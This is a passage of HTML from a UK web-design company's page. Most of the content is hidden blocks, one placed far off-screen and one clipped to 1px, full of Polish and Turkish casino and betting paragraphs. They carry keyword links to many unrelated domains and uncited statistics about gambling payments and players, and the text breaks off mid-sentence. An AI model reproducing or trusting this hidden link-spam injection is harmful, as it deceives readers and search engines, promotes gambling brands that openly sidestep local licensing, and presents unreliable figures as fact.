				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f6c1ba4" data-id="f6c1ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0026220 elementor-view-default elementor-widget elementor-widget-icon" data-id="0026220" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYwMyIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="icon icon-menu-9"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae4e8bb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-widescreen elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae4e8bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:200,&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9083f0e" data-id="9083f0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-93c65d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93c65d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d554d3a" data-id="d554d3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94a053a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="94a053a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://designmydream.co.uk">
							<img fetchpriority="high" width="2580" height="1440" src="https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212.png" class="elementor-animation-shrink attachment-full size-full wp-image-716" alt="" srcset="https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212.png 2580w, https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212-300x167.png 300w, https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212-1024x572.png 1024w, https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212-768x429.png 768w, https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212-1536x857.png 1536w, https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212-2048x1143.png 2048w" sizes="(max-width: 2580px) 100vw, 2580px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e979ed" data-id="2e979ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-999d9b0 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="999d9b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="tel:+44%202039519690">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call +44 2039519690</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3413266" data-id="3413266" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8824bb7 elementor-view-default elementor-widget elementor-widget-icon" data-id="8824bb7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEyMzciLCJ0b2dnbGUiOnRydWV9">
			<i aria-hidden="true" class="icon icon-menu-9"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<div style='position:absolute;left:-10879px;width:1141px;'><h2>Trend: rosnące znaczenie AMLD6</h2><p>Szósta dyrektywa AML (AMLD6) wprowadza szerszą odpowiedzialność karną za pranie pieniędzy; operatorzy iGaming, którzy nie wdrożą odpowiednich <a href="https://at-home-care.com/" title="Blik">kasyno online Blik</a> procedur, narażają się na sankcje zarówno regulacyjne, jak i karne.</p><h2>Wzrost popularności crash w ciągu 3 lat</h2><p>Między 2022 a 2025 rokiem liczba aktywnych graczy crash <a href="https://wooqer.com/" title="Revolut">Revolut minimalny depozyt</a> wśród polskich użytkowników wzrosła szacunkowo 3–4-krotnie, a miesięczna liczba rund w nowych tytułach rośnie o 15–25% rok do roku.</p><h2>Popularność funkcji rebet w ruletce</h2><p>Około 60% graczy ruletki live korzysta z funkcji rebet, by szybko powtórzyć ten sam układ numerów; to przyspiesza rozgrywkę w stołach dostępnych w <a href="https://stishid.ac.id/" title="Mostbet">Mostbet kasyno</a>.</p><h2>Popularność Casino Hold'em 2025</h2><p>Casino Hold'em to najpopularniejsza odmiana pokera kasynowego w Polsce, odpowiadająca za 60% ruchu w tej kategorii, a w <a href="https://makarizo.com/" title="NVcasino">kasyno NVcasino</a> oferuje ona jackpotowe side bety z wygranymi do kilkuset tysięcy zł.</p><h2>Zakres obsługiwanych kryptowalut</h2><p>Przeciętne kasyno krypto dostępne dla polskich użytkowników przyjmuje 5–15 aktywów: BTC, ETH, LTC, BCH, USDT, USDC, czasem DOGE, TRX, <a href="https://b2english.com/" title="Blik">Blik czas wypłaty</a> BNB, a także tokeny na popularnych sieciach EVM i Tron.</p><h2>Popularność slotów owocowych</h2><p>„Owocówki” nadal odpowiadają za 9–13% rynku i stanowią jedną z najstarszych kategorii automatów, które w wersjach HD można znaleźć również w <a href="https://dstageconcept.com/" title="Mostbet">Mostbet</a>.</p><h2>Strony kasynowe a RODO</h2><p>Wszystkie popularne polskie witryny iGaming muszą spełniać wymogi RODO – wdrażać politykę prywatności, cookie banner i minimalizować dane; brak takich elementów na stronie podobnej do <a href="https://theshelters.in/" title="Bet casino">Bet casino bonus za rejestrację</a> obniża zarówno EEAT, jak i zaufanie użytkowników.</p><h2>Transakcje nocne a banki</h2><p>Około 30% graczy dokonuje wpłat między północą a 6:00 rano, a ponieważ nie wszystkie banki obsługują wtedy zwykłe przelewy, kasyna takie jak <a href="https://49native.com/" title="NVcasino">NVcasino</a> wykorzystują wyłącznie systemy natychmiastowe.</p><h2>Wpłaty z kont zagranicznych</h2><p>Szacuje się, że około 7–10% depozytów w polskich kasynach pochodzi z rachunków zagranicznych, a <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard casino</a> obsługuje taką grupę graczy za pomocą przelewów SEPA i e-portfeli multiwalutowych.</p><h2>Średnia liczba aktywnych bonusów jednocześnie</h2><p>Współczesne kasyno online daje graczom równocześnie <a href="https://plaris.com.co/" title="Skrill">kasyno z Skrill</a> 5–15 dostępnych promocji: powitalne, reload, cashback, turnieje slotowe; dla bezpieczeństwa regulaminu wymagane jest jasne opisanie kumulacji i wykluczeń ofert.</p><h2>Blackjack live jako numer jeden</h2><p>Badania rynku pokazują, że ponad 38% polskich graczy live wybiera blackjacka, a stoły w <a href="https://white-diamonds.it/" title="Pelican">Pelican</a> oferują limity od 10 do nawet 10 000 zł, dzięki czemu przy jednym stole grają zarówno amatorzy, jak i high-rollerzy.</p><h2>Popularność Pay-By-Link</h2><p>Pay-By-Link odpowiada za ponad 50% płatności w polskim e-commerce, a podobny trend obserwuje się w iGamingu, gdzie <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas</a> oferuje szybkie linki bankowe obsługujące najważniejsze instytucje finansowe.</p><h2>Minimalne wymagania łącza dla gier live</h2><p>Dla stabilnej gry w stołach karcianych live zaleca się łącze co najmniej 10 Mb/s, ale wielu graczy <a href="https://doubleclutch.ca/" title="Skrill">kasyno Skrill</a> korzysta z łącz powyżej 50 Mb/s, eliminując praktycznie wszelkie przycinki.</p><h2>Trend: monitoring reklam w social media</h2><p>UOKiK i <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino pl</a> MF monitorują reklamy hazardu w social media, szczególnie te kierowane do osób poniżej 18 roku życia; w 2025 rośnie liczba interwencji dotyczących nieoznaczonych materiałów promocyjnych i kryptoreklamy kasyn online.</p><h2>Maksymalne limity jednorazowych wpłat</h2><p>W wielu polskich bankach limit jednorazowego przelewu online wynosi 50–100 tys. zł, dlatego kasyna takie jak <a href="https://jerseyjunkcars.com/" title="Revolut">Revolut casino</a> technicznie umożliwiają obsługę wysokich depozytów, choć promują odpowiedzialną grę.</p><h2>Integracja nowych slotów z misjami kasyna</h2><p>Kasyna coraz częściej używają API dostawców, by zliczać obroty w konkretnym nowym slocie; pozwala <a href="https://nguyenninh.com/" title="Vox">Vox bonus kod</a> to tworzyć misje typu „zagraj 200 spinów w nowość X” i nagradzać graczy punktami VIP lub free spinami.</p><p>Nowe technologie VR zaczynają pojawiać się w branży kasynowej, a użytkownicy interesują się możliwościami oferowanymi w serwisach podobnych do <a href="https://internzvalley.com/" title="Blik">Blik casino</a>, gdzie trwają prace nad rozwiązaniami immersyjnymi.</p> <p>Adres sorunlarını aşmak için en güncel bağlantı olan <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel</a> her zaman önem taşıyor.</p><p>Kumarhane heyecanını arayanlar için <a href="https://alareenmartialarts.com/" title="Bahsegel 2025">Bahsegel</a> kategorisi vazgeçilmezdir.</p> <p>Bahis sektöründe adından sıkça söz ettiren <a href="https://coastshop.net/" title="bahsegel 2026">bahsegel</a> kaliteyi ön planda tutuyor.</p><p>Spor severler için hazırlanan <a href="https://rideitalia.com/">bahsegel giriş</a> seçenekleri oldukça cazip.</p><p>Türkiye’de çevrim içi bahis sitelerinin çoğu Curacao veya Malta lisanslıdır, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel apk</a> bu lisans yapısına sahiptir.</p><p>Kullanıcılarına özel kişiselleştirilmiş teklifler sunan <a href="https://thepossibilitiesproject.co" title="bahsegel">bahsegel guncel</a>, oyuncu deneyimini sürekli geliştirerek fark yaratıyor.</p> <h2>Cashe-out w krypto a opóźnienia</h2><p>Wypłaty krypto z kasyna trwają zwykle 5–60 minut od akceptacji w back-office; <a href="https://www.system-labs.co.il/" title="Paysafecard">Paysafecard opłaty</a> opóźnienia mogą wynikać z konieczności manualnego review AML, szczególnie przy wypłatach powyżej 1–3 tys. USD.</p><h2>Udział segmentu kasyno w ruchu iGaming</h2><p>Na tle całego polskiego iGaming kasyno online odpowiada szacunkowo za 40–50% ruchu użytkowników; mimo monopolu państwowego to właśnie strony kasynowe – zarówno Total Casino, jak i brandy typu <a href="https://codinground.com/" title="Mostbet">Mostbet bonus za rejestracje</a> – generują najdłuższe sesje per użytkownik.</p><h2>Średni czas ładowania strony głównej</h2><p>Nowe kasyna celują w czas ładowania strony głównej poniżej 3 sekund na łączu 4G; testy pokazują, że każde <a href="https://primerecovery.com.au/" title="Mostbet">Mostbet logowanie</a> +1 sekunda ponad ten poziom zmniejsza konwersję do rejestracji o 5–10 punktów procentowych.</p><h2>Statystyki w interfejsach gier karcianych</h2><p>Około 50% graczy spogląda na statystyki poprzednich rozdań, gdy są dostępne; stoły blackjacka i bakarata współpracujące z <a href="https://tajemstvikresby.cz/" title="Bitcoin">Bitcoin kasyno</a> oferują historię wyników nawet z 200 rund.</p><h2>Przeciętna wartość zakładu w blackjacku</h2><p>Średni zakład przy blackjacku live w Polsce wynosi 25–60 zł, a stoły w <a href="https://doublentry.it/" title="Blik">Blik casino</a> umożliwiają grę już od 10 zł oraz oferują wysokie limity dla graczy premium sięgające kilku tysięcy złotych.</p><h2>Średnia liczba języków na stronach</h2><p>Choć celem jest polski użytkownik, wiele kasyn oferuje interfejs w 3–10 językach, aby obsłużyć graczy z innych krajów; projekty jak <a href="https://centrojesusgonzalez.com/" title="Bet casino">Bet casino kod</a> czasem rozwijają wersje EN/DE, budując międzynarodowy profil domeny.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://niedzica-noclegi.pl/" title="PayPal">PayPal szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Zmiany w e-commerce a hazard</h2><p>Rozwój BNPL i mikropłatności w e-commerce wywołuje pytania o ich wykorzystanie w hazardzie; regulatorzy analizują, w jaki sposób operatorzy <a href="https://asfms.org/" title="Vox casino">Vox casino pl</a> iGaming mogą korzystać z nowych instrumentów płatniczych bez naruszania zakazu kredytowania gry.</p><h2>Nowe kasyna a recenzje w Google</h2><p>Choć większość kasyn nie ma oficjalnych profili Google Business, rośnie liczba opinii <a href="https://brantfordcomputerrepaircentre.com/" title="Paysafecard">Paysafecard w Polsce</a> wystawianych na forach i agregatorach; średnia ocena nowych kasyn, które przetrwały pierwszy rok bez większych afer, oscyluje wokół 4/5 gwiazdek.</p><h2>Płatności z użyciem Apple Pay i Google Pay</h2><p>Łącznie Apple Pay i Google Pay odpowiadają już za około 10–12% zasileń kasyn online w Polsce, a w <a href="https://xn--ryada-kva.com.tr/" title="Blik">Blik casino</a> umożliwiają wykonanie depozytu jednym dotknięciem ekranu.</p><h2>Średni RTP nowych gier crash</h2><p>RTP (return to player) w nowych tytułach <a href="https://abesmarine.com/" title="Revolut">Revolut minimalny depozyt</a> crash kierowanych na rynek UE, w tym Polskę, najczęściej mieści się w zakresie 96–97%, co stawia je matematycznie na poziomie najlepszych slotów o wysokim zwrocie.</p><h2>Depozyty a programy lojalnościowe</h2><p>Około 35% polskich graczy deklaruje, że zwiększa częstotliwość wpłat, gdy kasyno nagradza każdy depozyt punktami; dlatego <a href="https://www.invinja.es/" title="Revolut">Revolut casino</a> łączy system płatności z programem lojalnościowym opartym na wartości transakcji.</p><h2>Samowykluczenie w praktyce kasyn</h2><p>Gracze mają possibility samodzielnego zablokowania konta na 24 godziny, 7 dni, 30 dni lub na czas nieokreślony; dane <a href="https://parafiaklembow.pl/" title="Neteller">Neteller jak wyplacic</a> operatorów wskazują, że z takich funkcji korzysta od 3 do 7% aktywnej bazy rocznie.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://mymasushi.co.uk/" title="Google-Pay">Google-Pay casino</a> stanowią trzon biblioteki gier.</p><h2>Nowe standardy bezpieczeństwa</h2><p>Dyrektywa PSD2 wymaga dodatkowej autoryzacji płatności, dlatego kasyna takie jak <a href="https://decorium.co.uk/" title="Blik">Blik casino</a> zapewniają logowanie i transakcje z weryfikacją 3D Secure dla kart Visa i Mastercard.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://jerseyjunkcars.com/" title="Google-Pay">Google-Pay kasyno</a>, nastawionej na polskich użytkowników. </p><h2>Średnia liczba powiązanych domen</h2><p>Duzi operatorzy budują wokół głównego kasyna sieć 5–20 domen zapleczowych dla SEO; projekt taki jak <a href="https://e-tec.sa/" title="Bitcoin">Bitcoin kasyno</a> może być centralną marką, otoczoną blogami, microsite’ami turniejowymi i landingami pod konkretne gry.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://psychoanalitycznie.pl/" title="Skrill">Skrill casino</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Pojemność stołów karcianych live</h2><p>Standardowe stoły blackjacka mają 7 miejsc, bakarata nawet 14, ale formaty Infinite pozwalają na tysiące graczy; właśnie takie stoły są najczęściej wybierane w <a href="https://airtime2cash.com/" title="Vulkan Vegas">Vulkan Vegas bonus</a> w godzinach szczytu.</p><p>W ostatnich latach obserwuje się też trend do gry w krótkich blokach 5–10-minutowych, często w przerwach w pracy czy podróży, czemu sprzyja mobilna wersja serwisu <a href="https://rodzicpyta.pl/" title="Blik">Blik casino</a> z szybko dostępnymi ulubionymi tytułami.</p><h2>Maksymalne limity jednorazowych wpłat</h2><p>W wielu polskich bankach limit jednorazowego przelewu online wynosi 50–100 tys. zł, dlatego kasyna takie jak <a href="https://gnatesanandco.com/" title="Beep Beep casino">Beep Beep casino</a> technicznie umożliwiają obsługę wysokich depozytów, choć promują odpowiedzialną grę.</p><h2>Struktura ruchu – SEO i afiliacja</h2><p>Szacuje się, że 40–60% ruchu do kasyn online odwiedzanych przez <a href="https://mic.co.in/" title="Google-Pay">Google-Pay jak wyplacic</a> Polaków pochodzi z afiliacji i SEO, a tylko mniejsza część z kampanii PPC, ze względu na ograniczenia reklamowe w Google i social media.</p><h2>Odpowiedzialna gra – sekcja obowiązkowa</h2><p>Nowoczesne polskie portale kasynowe zawierają rozbudowaną sekcję „Odpowiedzialna gra”, linki do terapii i testów ryzyka; brak tego typu treści na stronie jak <a href="https://duongsatthongnhat.vn/" title="Google-Pay">Google-Pay kasyno</a> byłby czerwonym sygnałem w kontekście YMYL.</p><h2>Popularność gier o wysokiej zmienności</h2><p>Około 45% polskich graczy deklaruje, że lubi wysoką zmienność i ryzykowne tytuły, które mogą dać wielokrotność stawki; <a href="https://dstageconcept.com/" title="NVcasino">NVcasino kasyno</a> specjalnie oznacza takie gry w lobby.</p><h2>Trend: automatyczne systemy wykrywania uzależnienia</h2><p>Światowy trend 2025 to stosowanie algorytmów rozpoznających potencjalne uzależnienie poprzez wzorce gry; tego typu systemy są testowane także w Europie, <a href="https://bugalski.pl/" title="Skrill">Skrill kod promocyjny</a> a polscy regulatorzy obserwują ich skuteczność pod kątem ewentualnej rekomendacji.</p><h2>Stoły VIP bakarat w Polsce</h2><p>W bakaracie VIP stawki zaczynają się często od 500 zł, a w niektórych kasynach sięgają 50 000 zł; oferta <a href="https://www.terraer.com.br/" title="Vulkan Vegas">kasyno Vulkan Vegas</a> obejmuje kilka stołów przeznaczonych wyłącznie dla segmentu high-roller.</p><h2>Udział bankowości mobilnej</h2><p>Aż 19 mln Polaków korzysta z bankowości mobilnej, co sprawia, że szybkie przelewy w kasynach takich jak <a href="https://makarizo.com/" title="Bet casino">Bet casino</a> stają się standardem i są wykonywane najczęściej przez aplikacje bankowe.</p> <p>Kazancını artırmak isteyen kullanıcılar <a href="https://morningdesertdubaisafari.com">Bahsegel</a> kodlarını kullanıyor.</p> <p>Yeni kullanıcı kayıtlarında ekstra ödüller veren <a href="https://www.sunaurataylor.org" title="bettilt">bettilt güncel giriş</a> dikkat çekiyor.</p> <p>Bahis sektöründe canlı casino yazılımlarının 2026 yılına kadar yıllık %12 büyüme göstermesi beklenmektedir; <a href="https://www.jailbreakwizard.net/" title="casino siteleri">güvenilir canlı casino</a> bu büyümenin bir parçasıdır.</p><p>Bahis dünyasında kazancın sınırlarını zorlayan <a href="https://gibrem.com/" title="bahsegel">bahsegel</a> yenilikçiliğiyle öne çıkıyor.</p> <p>Gelecek yılki sürüm olan <a href="https://www.katedradrohobych.com" title="bahis siteleri 2025 giriş">bahis siteleri</a> yeni özelliklerle geliyor.</p> <p>Kumarhane heyecanını arayanlar için <a href="https://www.radiolapizarra.com">bettilt</a> kategorisi vazgeçilmezdir.</p> <p>Maçlara canlı bahis yapmak isteyenler <a href="https://www.chefvincecooks.com" title="bettilt 2026">bettilt</a> bölümü üzerinden işlem yapıyor.</p><p>Online oyun dünyasında deneyimini sürekli geliştiren <a href="https://thepossibilitiesproject.co/" title="bahsegel">bahsegel</a> liderliğini koruyor.</p><p>Her oyuncu güvenlik için <a href="https://karanukan.com">bettilt</a> politikalarına dikkat ediyor.</p><p>Dijital ortamda kazanç sağlamak isteyenler <a href="https://fomexsa.com" title="bahis siteleri 2026 giriş">bahis siteleri</a> sistemlerini tercih ediyor.</p><p>Online oyun deneyimini profesyonel düzeye taşıyan <a href="https://ladolcepizzas.com" title="paribahis">paribahis</a> kalitesiyle fark yaratıyor.</p> <div style="overflow:hidden;height:1px;"><h2>Znaczenie historii płatności</h2><p>Regulacje AML wymagają przechowywania historii transakcji minimum przez 5 lat, dlatego <a href="https://valueup9.com/" title="Lemon casino">Lemon casino</a> archiwizuje wszystkie depozyty i wypłaty, aby spełnić wymogi polskich i unijnych nadzorców.</p><h2>Średnia liczba graczy dziennie w top crash</h2><p>Najpopularniejsze nowe crash gry w kasynach obsługujących Polskę notują dziennie <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino free spin</a> nawet 50–100 tys. rund globalnie, z czego kilka–kilkanaście tysięcy wykonują użytkownicy z Polski w godzinach popołudniowych i wieczornych.</p><h2>Wpływ promocji na gry live</h2><p>Bonusy dedykowane stołom na żywo zwiększają liczbę sesji o około 18%, więc <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino kasyno</a> regularnie przygotowuje cashback i misje punktowe związane z ruletką oraz blackjackiem live.</p><h2>Waga paczki gry i czas ładowania</h2><p>Średnia waga paczki nowego slotu 2026 to 10–25 MB, a celem deweloperów jest <a href="https://johnsplace.ca/" title="Verde casino">Verde casino aplikacja</a> czas ładowania poniżej 3 sekund na łączu 4G; zbyt ciężkie gry szybko tracą popularność wśród polskich użytkowników mobilnych.</p><h2>Rola reCAPTCHA i anty-fraudu</h2><p>Popularne polskie witryny kasynowe wdrażają reCAPTCHA, systemy wykrywania multi-kont i nadużyć bonusowych; bez takich mechanizmów brand typu <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard opinie</a> naraża się na wysoki odsetek fraudu i chargebacków, co osłabia stabilność projektu.</p><h2>Wzrost liczby slotów rocznie</h2><p>Rynek slotów rośnie średnio o 12% rocznie, a <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino</a> regularnie dodaje nowe produkcje, dzięki czemu gracze mają dostęp do najnowszych technologii i funkcji.</p><h2>Średnia kwota pojedynczego spinu</h2><p>Najczęściej spotykana stawka w slotach w Polsce to 1–2 zł na spin, a gry w <a href="https://www.smartcharts.net/" title="Blik">kasyno Blik</a> obsługują stawki od 0,20 zł do kilkuset złotych dla bardziej zaawansowanych użytkowników.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://egotech.pl/" title="PayPal">PayPal kasyno</a>.</p><p>Popularność metod płatności rośnie wraz z rozwojem fintech, więc użytkownicy doceniają obsługę systemów dostępnych w <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino</a>, takich jak szybkie przelewy czy portfele elektroniczne.</p><h2>Funkcje turbo w slotach</h2><p>Niektóre nowe sloty oferują „turbo spin”, gdzie obrót i zliczenie wygranej <a href="https://masspharma.com/" title="Apple Pay">Apple Pay casino online</a> trwa mniej niż sekundę; kasyna jednak często ograniczają ten tryb lub wymagają jego ręcznego włączenia z uwagi na zasady odpowiedzialnej gry.</p><h2>Express Elixir w wypłatach kasynowych</h2><p>System Express Elixir obsługuje dziś ponad 10 mln przelewów miesięcznie, a kasyna online, w tym <a href="https://academy.investic.ai/" title="Skrill">Skrill casino</a>, wykorzystują go do realizacji ekspresowych wypłat, które średnio docierają na konto w 5–15 minut.</p><h2>Bezpieczeństwo szyfrowania płatności</h2><p>Kodowanie TLS 1.3 stosowane przez <a href="https://tee2green.com/" title="Blik">Blik casino</a> zapewnia szyfrowanie transakcji na poziomie bankowym, co jest jednym z kluczowych wymogów polskiego rynku iGaming.</p><h2>Znaczenie jasnych komunikatów o płatnościach</h2><p>Badania UX pokazują, że przejrzysty opis kroków płatności zwiększa skuteczność depozytów nawet o 20%, dlatego <a href="https://airtime2cash.com/" title="Neteller">Neteller casino</a> przedstawia instrukcje dla każdej metody w języku polskim, krok po kroku.</p><h2>Popularność funkcji gamble</h2><p>Około 14% graczy korzysta z funkcji gamble, podwajając wygrane, a wielu producentów dostępnych w <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas</a> wciąż implementuje ten klasyczny mechanizm.</p><h2>Międzynarodowe jurysdykcje stosowane przez strony</h2><p>Popularne kasyna kierowane na Polskę często korzystają z licencji MGA, Curacao czy Kahnawake; domeny i brandy, takie jak <a href="https://studio22dallas.com/" title="Betonred">Betonred kod</a>, formalnie rejestrowane są poza Polską, aby obejść lokalny monopol kasynowy.</p><h2>Liczba rozdań w blackjacku na godzinę</h2><p>W blackjacku live rozgrywa się średnio 50–70 rąk na godzinę, natomiast w RNG nawet 150; szybkie stoły obu typów w <a href="https://sheikbet.online/" title="NVcasino">kasyno NVcasino</a> odpowiadają na zapotrzebowanie graczy szukających dynamicznej akcji.</p><h2>Średni współczynnik hit rate</h2><p>Najczęściej wybierane w Polsce sloty mają hit rate na poziomie 21–28%, co oznacza wygraną średnio co 4–5 spinów; podobne parametry mają gry dostępne w <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut casino</a>.</p><h2>Monitorowanie wzmianek medialnych</h2><p>Serwisy budujące markę premium śledzą wzmianki w mediach, raportach prawniczych i agregatorach rankingów; w 2026 obecność marki kasynowej – np. <a href="https://cerrotusasprings.com/" title="Skrill">Skrill opinie</a> – w neutralnych czy pozytywnych artykułach branżowych wzmacnia EEAT w YMYL.</p><h2>Sieci EVM o niskich kosztach (BSC, Polygon)</h2><p>Kasyna krypto często przyjmują USDT/USDC na BNB Smart Chain lub Polygon, gdzie fee bywa niższe niż 0,01 <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino bonuscode</a> USD; dzięki temu polski użytkownik może bez problemu wysłać depozyt rzędu 10–20 USD bez nadmiernych kosztów.</p><h2>Cashback za gry karciane</h2><p>Cashback 5–15% od strat w grach karcianych zwiększa aktywność graczy o ok. 15–20%, dlatego <a href="https://netolease.co.il/" title="Betonred">kasyno Betonred</a> regularnie uwzględnia blackjacka i bakarata w swoich tygodniowych akcjach zwrotu.</p><h2>Rozwój polskich studiów live w UE</h2><p>W 2026 roku działa już kilka studiów live z polską obsadą na terenie UE, a ich stoły dostępne są też dla użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>, zapewniając lokalne doświadczenie przy zachowaniu licencji europejskich.</p><h2>Udział mobile w ruchu kasynowym</h2><p>Szacuje się, że ponad 70% sesji w kasynach online odwiedzanych przez polskich użytkowników odbywa się na smartfonach, co wymusza <a href="https://slingo.edu.vn/" title="Stake">Stake kod bez depozytu</a> projektowanie w trybie „mobile first” i pełną responsywność interfejsów.</p><p>Polscy użytkownicy najczęściej zasilają konta kwotami do 300 zł na raz, dlatego metody płatności obsługiwane przez <a href="https://profamiliaspr.org/" title="Google pay">Google pay casino</a> obejmują szybkie przelewy, karty oraz portfele elektroniczne zoptymalizowane właśnie pod takie limity.</p><h2>Ograniczenia reklamy w Polsce</h2><p>Reklama gier hazardowych w Polsce jest silnie ograniczona – dozwolone są komunikaty o licencjonowanych zakładach i loteriach; popularne strony kasynowe, konkurujące z monopolem i brandami jak <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino kod promocyjny</a>, opierają się więc głównie na SEO i afiliacji, a nie klasycznym ATL.</p><h2>Popularność gier kasynowych 3D</h2><p>W 2026 roku sloty 3D i gry z rozbudowanymi animacjami odnotowują wzrost użycia o około 20% względem 2023, a ich liczba w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno</a> rośnie z miesiąca na miesiąc.</p><h2>Udział mobile w grach crash</h2><p>Gra w nowe tytuły crash odbywa się niemal wyłącznie na <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino weryfikacja</a> urządzeniach mobilnych – szacunki mówią o 80–90% rund rozgrywanych na smartfonach, reszta przypada na laptopy i rzadziej tablety.</p><h2>Ograniczenia reklamy w Polsce</h2><p>Reklama gier hazardowych w Polsce jest silnie ograniczona – dozwolone są komunikaty o licencjonowanych zakładach i loteriach; popularne strony kasynowe, konkurujące z monopolem i brandami jak <a href="https://managementmiami.com/" title="Google pay">Google pay kasyno</a>, opierają się więc głównie na SEO i afiliacji, a nie klasycznym ATL.</p><h2>Gry stołowe RNG w liczbach</h2><p>Gry stołowe RNG – ruletka, blackjack, bakarat – odpowiadają za około 12–15% obrotu, a w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno</a> dostępnych jest kilkadziesiąt ich wariantów o różnych limitach stawek.</p><h2>Weryfikacja brandu przed rejestracją</h2><p>Ankiety użytkowników pokazują, że ok. 40% polskich graczy sprawdza 1–2 recenzje nowego kasyna przed rejestracją, a 20% szuka opinii na forach; <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin Polska</a> wciąż jednak większość decyduje się na założenie konta wyłącznie na podstawie oferty bonusowej.</p><h2>Średnia liczba integracji płatniczych</h2><p>Serwis kasynowy kierowany na Polskę ma typowo 6–12 metod płatności: BLIK, szybkie przelewy, karty debetowe, portfele elektroniczne i czasem kryptowaluty; <a href="https://ieslglobal.com/" title="Google pay">Google pay kasyno online</a> liczba metod 